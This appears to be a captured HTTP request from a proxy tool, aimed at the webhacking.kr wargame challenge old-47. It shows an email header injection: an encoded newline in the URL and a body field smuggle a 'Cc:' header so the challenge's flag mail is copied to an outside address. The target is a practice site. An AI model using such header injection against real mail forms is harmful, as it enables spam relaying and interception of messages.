 Raw Params Headers Hex
1 POST /challenge/bonus-11/?%0ACc%3Awjddbs357%40naver.com HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 42
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/bonus-11/?%0ACc%3Awjddbs357%40naver.com
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=flvegdqvfbk46orb86fs923pi4
19
20 subject=Flag+of+webhacking.kr+old-47+chall
21 Cc: @naver.com